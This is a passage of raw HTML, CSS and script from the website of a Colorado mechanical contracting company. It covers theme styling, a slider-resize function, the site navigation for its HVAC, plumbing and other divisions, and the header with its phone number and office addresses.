						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li.current-menu-item a, .elementor-2662 .elementor-element.elementor-element-521f8a6 .sticky-menu.menu-area .navbar ul li.current-menu-ancestor > a {
    color: #FFFFFF;
}

.BambooHR-ATS-board a {
 color: #0b232f !important; 
}

.services-nav .right_icon_yes ul li a:after {
	color: #ff0152;
	margin-left: 10px;
}

/* Breadcrumbs */

.reactheme-breadcrumbs .breadcrumbs-title span.current-item {
	border-bottom: none;
}

.reactheme-breadcrumbs .breadcrumbs-title span:hover {
	color: #FF0152;
}

/*Color Changes to button and headline text on theme*/
.react-button a {
    background: #ff0052 !important;
}

.react-heading .title-inner .sub-text, .rs-dual-heading .title-inner .sub-text {
    color: #ff0052 !important;
}

a:hover, a:focus, a:active {
    color: #fff !important;
}		</style>
		<style id="elevate_option-dynamic-css" title="dynamic-css" class="redux-options-output">.lds-ellipsis div{background:#FF0052;}.react-heading .title-inner .sub-text,  .menu-area .navbar ul li:hover a{color:#FF0052;}.react-button a{background-color:#FF0052;}.react-button a:hover{background:#FB232F;}.react-button a{color:#FFFFFF;}.react-button a:hover{color:#FFFFFF;}.react-button.secondary_btn a{background-color:#FF0052;}.react-button.secondary_btn a:after{background:#00A5FA;}.react-button.secondary_btn a{color:#FFFFFF;}.react-button.secondary_btn a:after{color:#FFFFFF;}</style>
<!-- Typography -->
<style>	

	body{
		background:#FFFFFF;
		color:#6E777D !important;
					font-family: Archivo !important;   
		 
	    font-size: 16px !important;
	}	
	
	
	.counter-top-area.style2:hover,
	.counter-top-area.style2:hover .rts-counter-list .count-text .count-number,
	.react-addon-services.services-style3:hover,
	.about-four-img .thumbnail-1:after,
	.rt-service--slider .swiper-pagination-bullet-active:after,
	.rts-accordion.style1 .accordion-item .accordion-header button:before{				
		border-color: #FF0052	}		
	.service-one-inner-four .big-thumbnail-area img{
		border-top-color: #FF0052	}

	.happy-clients-area-start:after,
	.rts-accordion.style1 .accordion-item:after{
		border-left-color: #FF0052	}
	.elementor-widget-rt-portfolio-grid .portfolio-filter button.active{
		border-bottom-color: #FF0052	}
	h1{
					 color: #0b232f;
							font-family: Titillium Web;   
				font-size:66px;
				font-weight:700;
				
					line-height:76px;
				
	}
	h2{
		color:#0b232f;
		 
		font-size:48px;
				font-weight:700;
				
					line-height:58px			}
	h3{
		color:#0b232f ;
		 
		font-size:36px;
				
					line-height:46px;
			}
	h4{
		color:#0b232f;
				font-size:30px;
				font-weight:700;
				
					line-height:40px;
				
	}
	h5{
		color:#0b232f;
				font-size:24px;
				font-weight:700;
				
					line-height:34px;
			}
	h6{
		color:#0b232f ;
				font-size:20px;
				font-weight:700;
				
					line-height:30px;
			}
	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
					font-weight: 700;   
							font-family: Titillium Web;   
				font-size:16px;
	}    
	
			
	html input[type="button"]:hover, input[type="reset"]:hover,	
	.rt-portfolio-style6 .single-varticle-product .name-area span,
	.sidenav .widget-title:before,
	.reactheme-blog-grid .blog-img a.float-cat,
	#sidebar-services .download-btn ul li,
	.reactheme-video-2 .popup-videos,
	.reactheme-blog-details .blog-item.style2 .category a, .reactheme-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
	.reactheme-blog-details .blog-item.style1 .category a, .reactheme-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,
	#mobile_menu .submenu-button,		
	.react-sideabr .tagcloud a:hover,	
	.reactheme-blog-details .bs-info.tags a:hover,
	.mfp-close-btn-in .mfp-close,	
	.single-teams .team-inner h3:before,
	.single-teams .team-detail-wrap-btm.team-inner,
	::selection,	
	.reactheme-footer #wp-calendar th,
	.reactheme-services .services-style-9 .services-wrap:after,
	 blockquote cite::before,	
	 blockquote::after,	
	 .rt-service--slider .swiper-pagination-bullet-active,
	.react-sideabr .widget-title::after,	
	.reactheme-team-grid.team-style4 .team-wrapper:hover .team_desc,
	.single-portfolios .ps-informations h3,	
	.react-sideabr.dynamic-sidebar .service-singles .menu li.current-menu-item a,
	.react-sideabr.dynamic-sidebar .service-singles .menu li a:hover,
	.single-teams .team-skill .reactheme-progress .progress-bar,
	.reactheme-unique-slider .reactheme-addon-slider button:hover,
	.reactheme-blog-grid1.blog-item .image-part span.date-full,
	.elementor-widget-container .rs-skill-bar .skillbar .skillbar-bar,
	.elementor-widget-container .react-video .popup-videos,
	.react-sideabr .widget_search button, .react-sideabr .bs-search button,	
	.comment-respond .form-submit #submit,		
	.react-addon-services.services-style2 .rts-single-service-inner .services-image .img-batch span,
	.react-heading .rt-button a i,
	.portfolio-slider-nav .swiper-button-prev:hover, .portfolio-slider-nav .swiper-button-next:hover,
	.swipper-bulet-pagination .swiper-pagination-bullets .swiper-pagination-bullet-active,
	.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper .image-part .cat_list .post-categories li a,
	.rt-blog-slider.slider-style-3 .blog-btn.react-button a::after,
	#top-to-bottom i,
	.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single i,
	.react-button.secondary_btn a:after,
	.counter-top-area.style2:after,
	.react-addon-services.services-style3:after,
	.react-addon-services.services-style3 .services-part .services--bottom .services-btn:hover,
	.reveal-item .reveal-animation,
	.happy-clients-area-start,
	.rts-accordion.style2 .accordion-item .accordion-header button .accordion-icon-active i,
	.rt-blog-slider.slider-style-2 .rts-blog-h-2-wrapper .image-part .blog-badge .date-2,
	.menu-wrap-off .inner-offcan .nav-link-container .close-button,
	.portfolio-style2 .portfolio-slider-nav .swiper-button-prev:hover,
	.portfolio-style2 .portfolio-slider-nav .swiper-button-next:hover,
	.rt-slider-navigation .rt-slider-prev i, .rt-slider-navigation .rt-slider-next i,
	.react-addon-services.services-style5 .single-service-four .thumbnail::after,
	.about-four-img .thumbnail-2 span,
	.service-one-inner-four:hover .content .icon,
	.rts-btn,.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before,
	.slider-inner-wrapper .rt--slider.slider-style3 .swiper-pagination .swiper-pagination-bullet-active,
	.rt-bg-theme, .reactheme-blog .blog-item .blog-button a,
	.pagination-area .nav-links span.current,
	.pagination-area .nav-links a:hover, .rt-iconbox-area .box-inner .rs-badge,
	.woocommerce ul.products li:hover a.button,
	.woocommerce.single-product .product-type-variable .summary .cart .single_add_to_cart_button, 
	.woocommerce.single-product .product-type-external .summary .cart .single_add_to_cart_button, 
	.woocommerce.single-product .product-type-grouped .summary .cart .single_add_to_cart_button,
	 .woocommerce.single-product .product-type-simple .summary .cart .single_add_to_cart_button,
	 .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li.active, 
	 .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li.active, 
	 .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li.active, 
	 .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li.active,
	 .woocommerce.single-product .product-type-variable .wc-tabs-wrapper .wc-tabs li:hover,
	 .woocommerce.single-product .product-type-external .wc-tabs-wrapper .wc-tabs li:hover,
	 .woocommerce.single-product .product-type-grouped .wc-tabs-wrapper .wc-tabs li:hover,
	 .woocommerce.single-product .product-type-simple .wc-tabs-wrapper .wc-tabs li:hover,
	 .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, 
	 .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, 
	 .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button.alt.disabled,
	 .cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a.checkout,
	 .cart-icon-total-products .woocommerce.widget_shopping_cart .buttons a:after
	{
		background:#FF0052;
	}	
	.react-sideabr .recent-post-widget .post-desc a:hover,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce.single-product .product-type-variable .summary .price .amount bdi, 
	.woocommerce.single-product .product-type-external .summary .price .amount bdi, 
	.woocommerce.single-product .product-type-grouped .summary .price .amount bdi, 
	.woocommerce.single-product .product-type-simple .summary .price .amount bdi,
	.woocommerce.single-product .product .price bdi, .woocommerce.archive .product .price bdi,
	.team-grid-style6 .single-team-three .content-area .name:hover,
	.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul li a:hover i,
	.single-teams .designation-info,.single-teams .adress-box i,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button.active,
	blockquote:before, body .wp-block-quote.is-style-large:not(.is-style-plain):before,
	blockquote p a, body .wp-block-quote.is-style-large:not(.is-style-plain) p a,
	.team-slider-style4 .team-item .team-content .team-name a:hover,
	.rt-blog-slider.slider-style-5 .blog-meta i,
	.swiper.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single a:hover,
	.swiper.team-slider-style5 .rts-team-one-start .inner a.name:hover .title,
	.rt-blog-slider .title a:hover,	
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-title .slider-subtitle,
	.react-addon-services.services-style4 .rts-single-service-three .content-area a .title:hover,	
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info i,
	.single-post .reactheme-blog-details .type-post .single-content-full .user-info .single-info a:hover,
	cite a, a, .single-post .react-order-list li:before,	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i,
	.elementor-widget-container .rs-skill-bar.style1 .skillbar .skill-bar-percent,
	.elementor-widget-container .team-content .team-title,
	.elementor-widget-container .react-heading .title-inner .sub-text, 
	.elementor-widget-container .react-addon-services .services-part .services-text .services-btn-part .services-btn,
	.elementor-widget-container .rs-dual-heading .title-inner .sub-text,	
	.elementor-widget-container .rts-accordion.style2 .accordion-item .accordion-header button span,	
	.portfolio-item .star-rating i,
	.rt-portfolio-style1 .portfolio-item .p-title a:hover,
	.elementor-widget-container .rt-blog-slider.slider-style-4 .blog-item .blog-content .title a:hover,	
	.menu-area.sticky-menu .navbar ul li:hover a,
	.menu-area .navbar ul li ul.sub-menu li:hover > a,
	.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, .menu-area .navbar ul li ul.sub-menu li.current_page_item > a,
	.menu-area.sticky-menu .navbar ul .current-menu-ancestor.menu-item-has-children > a,
	.sidenav .widget_nav_menu ul li a:hover,.rt-features-list-content ul li .text-heading:hover,
	.navbar-menu ul#single-menu li:hover a,
	.slider-call-area .icon i,
	.react-heading .rt-button a:hover,
	.react-addon-services.services-style2 .rts-single-service-inner .service-content .services-title .title a:hover,
	.counter-top-area .rts-counter-list .count-text .rs-counter,
	.react-addon-services.services-style3 .services-part .service--top .services-title .title a:hover,
	.react-addon-services.services-style4 .rts-single-service-three .content-area a.read-more-btn:hover,
	.swiper.team-slider-style6 .single-team-three .content-area .name:hover,
	.swiper.team-slider-style6 .single-team-three .thumbnail .social-team-wrapper ul li a:hover i,
	.react-addon-services.services-style5 .single-service-four .services-text a:hover .title,
	.about-four-img .thumbnail-1 .experience h3,
	.about-four-img .thumbnail-1 .experience span.plus,
	.elementor-widget-rt-portfolio-grid .portfolio-filter button:hover
	{ 
		color:#FF0052;
	}

	.react-addon-services.services-style5 .single-service-four .icon-area svg path,
	.service-one-inner-four .content .icon svg path{
		fill: #FF0052;
	}
	
	html input[type="button"], input[type="reset"], input[type="submit"]{
		background: #0C0A0A;
	}
			.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:100px;			
			padding-bottom:100px;			
	}
				@media only screen and (max-width: 767px) {
		.reactheme-breadcrumbs .breadcrumbs-inner,
		#reactheme-header.header-style-3 .reactheme-breadcrumbs .breadcrumbs-inner{
			padding-top:70px;			
			padding-bottom:70px;			
		}
	}
		.portfolio-filter button:hover, 
	.portfolio-filter button.active{
		background: #FF0052;
	}
	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover,
	.reactheme-blog .blog-meta .blog-title a:hover,		
	a:hover, a:focus, a:active,
	.reactheme-blog .blog-meta .blog-title a:hover,
	.reactheme-blog .blog-item .blog-meta .categories a:hover,
	.react-sideabr ul a:hover,
	.react-sideabr .widget_categories ul li a:hover, .react-sideabr .widget_archive ul li a:hover, .react-sideabr .widget_pages ul li a:hover, .react-sideabr .widget_meta ul li a:hover, .react-sideabr .widget_recent_entries ul li a:hover, .react-sideabr .widget_nav_menu ul li a:hover, .react-sideabr .widget_block ul li a:hover,
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a, .archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title:hover a{
		color: #FF0052;
	}
	.reacbutton,
	button, html input[type="button"], input[type="reset"]{
		background: #0C0A0A;
	}
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1320px;
			}
		}
	
			#elevate-load{
			background: #0B232F;  
		}
	
			.reactheme-breadcrumbs .page-title{
			color: #FFFFFF !important;  
		}
		
			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	</style>

	  	  <style>
	  	  	.main-contain #content,
	  	  	body.reactheme-pages-btm-gap .main-contain #content{
	  	  		padding-top:0px;
	  	  		padding-bottom:0px;
	  	  	}
	  	  </style>	
	  	</head>

<body class="wp-singular rt-portfolios-template-default single single-rt-portfolios postid-1465 wp-theme-elevate wp-child-theme-elevate-child ehf-header ehf-footer ehf-template-elevate ehf-stylesheet-elevate-child elementor-default elementor-kit-7 elementor-page elementor-page-1465">

	    
   <div class="close-button body-close"></div>
       <!--Preloader start here-->
          <div id="elevate-load">  
        <div class="loader-wrapper">
        <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>
        </div> 
      </div>  
        
          
       <!--Preloader area end here-->
    
        
        <div id="page" class="site  lesspadding">
    <div class="sticky_form rts-search-popup">
	<div class="sticky_form_full">
	<form role="search" class="bs-search search-form" method="get" action="https://designmech.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="rt-search"></i></button>
    </div>
</form>
	</div><i class=" rt-xmark close-search sticky_search sticky_form_search"></i>
</div>
    
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <i class="rt-xmark"></i>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">      

            <div id="mobile_menu" class="reactheme-offcanvas-inner-left">
                                                
                                <div class="widget widget_nav_menu mobile-menus">      
                                    <div class="menu-primary-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-11787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11787"><a href="/careers">Careers</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11767"><a href="https://designmech.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-11789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11789"><a href="https://designmech.com/services/#hvac">HVAC-R Division</a></li>
	<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://designmech.com/services/#sheetmetal">Sheet Metal Division</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11791"><a href="https://designmech.com/services/#design">Design | Build Division</a></li>
	<li id="menu-item-11790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11790"><a href="https://designmech.com/services/#plumbing">Plumbing Division</a></li>
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://designmech.com/services/#pipefitting">Pipe Fitting Division</a></li>
	<li id="menu-item-11784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11784"><a href="https://designmechanical.com#mountain">Mountain Division</a></li>
</ul>
</li>
<li id="menu-item-11763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763"><a href="https://designmech.com/about/">About Us</a></li>
<li id="menu-item-11765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765"><a href="https://designmech.com/contact/">Contact</a></li>
</ul></div>                                </div>                                
                                        </div> 
          
 
               
            <div class="reactheme-innner-offcanvas-contents"> 

               		<div data-elementor-type="wp-post" data-elementor-id="5334" class="elementor elementor-5334">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-121ad84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="121ad84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-746ea97" data-id="746ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b542521 elementor-widget elementor-widget-image" data-id="b542521" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" decoding="async" width="626" height="662" src="https://designmech.com/wp-content/uploads/2023/03/04-1-1.webp" class="attachment-full size-full wp-image-5344" alt="" srcset="https://designmech.com/wp-content/uploads/2023/03/04-1-1.webp 626w, https://designmech.com/wp-content/uploads/2023/03/04-1-1-284x300.webp 284w" sizes="(max-width: 626px) 100vw, 626px" />													</div>
				</div>
				<div class="elementor-element elementor-element-522b25b elementor-widget elementor-widget-react-heading" data-id="522b25b" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default center title-border-no">
        	<div class="title-inner no">        		      		
	            <h4 class="title">We Build Building and Great Constructive Homes.</h4>	        </div>
				                    	<div  class="description" >
            		<p>We successfully cope with tasks of varying complexity, provide long-term guarantees and regularly master new technologies.</p>            		
            	</div>
        	
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-156d6d0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="156d6d0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-46d3eca elementor-widget elementor-widget-react-heading" data-id="46d3eca" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default center title-border-no">
        	<div class="title-inner no">        		      		
	            <h2 class="title">Got a project in mind?</h2>	        </div>
				        
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-48afbe0 elementor-widget elementor-widget-react-button" data-id="48afbe0" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
				
		
		<div class="react-button secondary_btn">
						<a class="react_button center" href="" >				
			
				
			<span class="btn_text">Let&#039;s Talk</span>
													
							</a>
		</div>    
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div>            
          
        </div>
    </div>
</nav>    	<header id="reactheme-header" class="header-style-1  mainsmenu ">   
	     
	    <div class="header-inner menu-sticky">
       		<div data-elementor-type="wp-post" data-elementor-id="2427" class="elementor elementor-2427">
						<header class="elementor-section elementor-top-section elementor-element elementor-element-027e8dc elementor-section-content-middle elementor-section-stretched default-header-style menu-mega elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="027e8dc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5809ef2" data-id="5809ef2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de797ea elementor-widget elementor-widget-site-logo" data-id="de797ea" data-element_type="widget" data-settings="{&quot;align_tablet&quot;:&quot;right&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;left&quot;,&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:275,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://designmech.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
											<img class="hfe-site-logo-img "  src="https://designmech.com/wp-content/uploads/2023/03/design-mechanical-logo-initial-1.png" alt="design-mechanical-logo-initial-1"/>
														</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8405d8f" data-id="8405d8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e78f21f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="e78f21f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2549f38" data-id="2549f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f5ee32 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-topbar-icon-list" data-id="4f5ee32" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"><i aria-hidden="true" class="fas fa-phone-alt"></i></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">Call Us</span>
                                                            <a href="tel:303.449.2092"><span class="text-heading">303.449.2092</span></a>
                                                        </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a23f49" data-id="2a23f49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd06058 elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-widget elementor-widget-topbar-icon-list" data-id="dd06058" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"><i aria-hidden="true" class="rt rt-location-dot"></i></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">Main Office</span>
                                                            <span class="text-heading">312 Ctc Blvd, Louisville, CO 80027</span>
                                                    </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-0810312 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-topbar-icon-list" data-id="0810312" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"><i aria-hidden="true" class="rt rt-location-dot"></i></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text">Satellite Office</span>
                                                            <span class="text-heading">760 Lindberg Dr Unit 1, Gypsum, CO 81637</span>
                                                    </div>                        
                    </li>
                
